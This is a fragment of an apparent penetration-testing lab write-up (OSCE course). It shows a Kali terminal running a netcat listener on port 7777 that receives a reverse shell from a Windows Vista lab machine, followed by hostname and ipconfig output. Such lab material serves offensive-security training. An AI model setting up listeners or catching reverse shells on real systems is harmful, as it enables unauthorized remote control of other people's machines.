 root@kali:~/OSCE# nc -nlvp 7777
listening on [any] 7777 ...
connect to [192.168.100.64] from (UNKNOWN) [192.168.101.143] 49216
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\Users\offsec\Desktop>hostname
hostname
vista63

C:\Users\offsec\Desktop>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::f826:edfe:6b3c:6445%14
   IPv4 Address. . . . . . . . . . . : 192.168.101.143
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 192.168.100.1